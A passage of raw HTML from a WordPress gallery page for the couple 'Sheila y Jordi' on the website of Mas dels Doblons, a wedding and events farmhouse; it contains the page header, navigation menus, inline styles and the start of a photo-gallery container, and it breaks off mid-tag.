<script defer="defer" src="https://masdoblons.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.1" id="grw-public-main-js-js"></script>
<meta name="robots" content="noindex,nofollow" />
<link rel="https://api.w.org/" href="https://masdoblons.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masdoblons.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://masdoblons.com/bwg_gallery/sheila-y-jordi/" />
<link rel='shortlink' href='https://masdoblons.com/?p=1575' />
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://masdoblons.com/wp-content/uploads/2023/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://masdoblons.com/wp-content/uploads/2023/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masdoblons.com/wp-content/uploads/2023/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://masdoblons.com/wp-content/uploads/2023/07/cropped-favicon-270x270.png" />
    <link rel='stylesheet' id='elementor-post-1923-css' href='https://masdoblons.com/wp-content/uploads/elementor/css/post-1923.css?ver=1759023041' media='all' />
<link rel='stylesheet' id='elementor-post-1900-css' href='https://masdoblons.com/wp-content/uploads/elementor/css/post-1900.css?ver=1748995074' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://masdoblons.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://masdoblons.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://masdoblons.com/wp-content/uploads/elementor/css/post-6.css?ver=1707348200' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://masdoblons.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://masdoblons.com/wp-content/uploads/elementor/css/global.css?ver=1707348200' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://masdoblons.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CCinzel%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Serif+SC%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTangerine%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://masdoblons.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://masdoblons.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://masdoblons.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</head>

    <body class="wp-singular bwg_gallery-template-default single single-bwg_gallery postid-1575 wp-custom-logo wp-theme-punte wp-child-theme-punte-child elementor-default elementor-kit-6">

                
        <a class="skip-link screen-reader-text" href="#content">Skip to the content</a>

        <div id="punte-side-navigation" class="main-side-navigation"><div class="mob-menu-close-icon"><button class="btn-transparent"><svg class="svg-icon" width="36" height="36" aria-hidden="true" role="img" focusable="false" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="_x31_0_41_"><g><path d="M415.338,196.662c-7.535-7.535-19.737-7.535-27.253,0l-82.181,82.18l-81.033-81.032c-7.478-7.478-19.584-7.478-27.042,0c-7.478,7.478-7.478,19.584,0,27.042l81.033,81.033l-81.587,81.587c-7.535,7.535-7.535,19.736,0,27.253s19.737,7.517,27.253,0l81.588-81.587l81.032,81.032c7.478,7.478,19.584,7.478,27.043,0c7.478-7.478,7.478-19.584,0-27.043l-81.033-81.032l82.181-82.18C422.873,216.399,422.873,204.179,415.338,196.662z M306,0C136.992,0,0,136.992,0,306s136.992,306,306,306c168.988,0,306-137.012,306-306S475.008,0,306,0z M306,573.75C158.125,573.75,38.25,453.875,38.25,306C38.25,158.125,158.125,38.25,306,38.25c147.875,0,267.75,119.875,267.75,267.75C573.75,453.875,453.875,573.75,306,573.75z"/></g></g></g></svg></button></div></div><div class="punte-mobile-overlay"></div>        <div id="page" class="site">

            <header class="punte-container clearfix punte-custom-header">		<div data-elementor-type="page" data-elementor-id="1923" class="elementor elementor-1923">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-4c45c94 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4c45c94" data-element_type="section" id="lang-main-section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59006a1 lang-menu-center-flex" data-id="59006a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b143ea0 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--stretch elementor-absolute elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b143ea0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://masdoblons.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-b143ea0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2033"><a href="https://masdoblons.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2182"><a href="https://masdoblons.com/la-masia-dev-lg/" class="elementor-item">La Masía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://masdoblons.com/bodas-new/" class="elementor-item">Bodas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://masdoblons.com/eventos-dev-lg-2/" class="elementor-item">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://masdoblons.com/gastronomia-new/" class="elementor-item">Gastronomía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://masdoblons.com/menu-calcots-2/" class="elementor-item">Calçotadas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://masdoblons.com/contactanos-2/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-b143ea0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2033"><a href="https://masdoblons.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2182"><a href="https://masdoblons.com/la-masia-dev-lg/" class="elementor-item" tabindex="-1">La Masía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://masdoblons.com/bodas-new/" class="elementor-item" tabindex="-1">Bodas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://masdoblons.com/eventos-dev-lg-2/" class="elementor-item" tabindex="-1">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://masdoblons.com/gastronomia-new/" class="elementor-item" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://masdoblons.com/menu-calcots-2/" class="elementor-item" tabindex="-1">Calçotadas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://masdoblons.com/contactanos-2/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c224510" data-id="c224510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be0c762 elementor-widget elementor-widget-image" data-id="be0c762" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img src="https://masdoblons.com/wp-content/uploads/2021/06/MAS-DELS-DOBLONS-LOGO.png" title="" alt="" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6a6bd3" data-id="b6a6bd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4394bb4 elementor-shape-circle e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-widget__width-inherit elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4394bb4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-37859d5" href="https://www.facebook.com/MasDoblons/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-072876a" href="https://www.instagram.com/masdoblons/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1416a900 elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1416a900" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-334fc19" data-id="334fc19" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-77e2ec31" data-id="77e2ec31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c135b0 elementor-nav-menu__align-right elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="19c135b0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-19c135b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183"><a href="https://masdoblons.com/la-masia-dev-lg/" class="elementor-item">La Masía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://masdoblons.com/bodas-new/" class="elementor-item">Bodas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://masdoblons.com/eventos-dev-lg-2/" class="elementor-item">Eventos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-19c135b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183"><a href="https://masdoblons.com/la-masia-dev-lg/" class="elementor-item" tabindex="-1">La Masía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://masdoblons.com/bodas-new/" class="elementor-item" tabindex="-1">Bodas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://masdoblons.com/eventos-dev-lg-2/" class="elementor-item" tabindex="-1">Eventos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47d0300b" data-id="47d0300b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36a0f2c3 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="36a0f2c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://masdoblons.com">
							<img fetchpriority="high" width="1920" height="1280" src="https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO.png" class="attachment-full size-full wp-image-1698" alt="" srcset="https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO.png 1920w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-300x200.png 300w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-1024x683.png 1024w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-768x512.png 768w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-1536x1024.png 1536w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-375x250.png 375w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-900x600.png 900w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-30016aa2" data-id="30016aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f56536 elementor-nav-menu__align-left elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="23f56536" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-23f56536" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://masdoblons.com/gastronomia-new/" class="elementor-item">Gastronomía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="https://masdoblons.com/menu-calcots-2/" class="elementor-item">Calçotadas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://masdoblons.com/contactanos-2/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-23f56536" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://masdoblons.com/gastronomia-new/" class="elementor-item" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="https://masdoblons.com/menu-calcots-2/" class="elementor-item" tabindex="-1">Calçotadas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://masdoblons.com/contactanos-2/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b746c12" data-id="6b746c12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40c1a5a2 elementor-shape-circle e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-widget__width-inherit elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="40c1a5a2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-37859d5" href="https://www.facebook.com/MasDoblons/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-072876a" href="https://www.instagram.com/masdoblons/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
            <div id="content" class="site-content">


<div class="punte-container clearfix">
    <div id="primary" class="content-area">

        <div class="post-img"></div>
        <div class="single-entry-meta">
            <div class="single-entry-author">
                <svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>                <span class="author vcard">admin</span>            </div>
            <div class="single-entry-date">
                <svg class="svg-icon" width="14" height="14" aria-hidden="true" role="img" focusable="false" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="97.16px" height="97.16px" viewBox="0 0 97.16 97.16" style="enable-background:new 0 0 97.16 97.16;" xml:space="preserve"><g><g><path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/><path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/></g></g></svg>                <span class="posted-on"><time class="entry-date published updated" datetime="2022-04-28T22:05:38+02:00">28 abril, 2022</time></span>            </div>
            <div class="single-entry-category">
                            </div>

            <div class="single-entry-tags">
                            </div>
        </div>
        <div class="entry-content">
    <p><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: ;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}				.bwg-standard-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {						background-color:rgba(0,0,0, 0.3);		}		.bwg-standard-thumbnails .bwg-zoom-effect:hover img {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title1 {      position: absolute;      top: 0;      z-index: 100;      width: 100%;      height: 100%;      display: flex;      justify-content: center;      align-content: center;      flex-direction: column;      opacity: 0;    }	      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: ;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/bwg_gallery/sheila-y-jordi/"         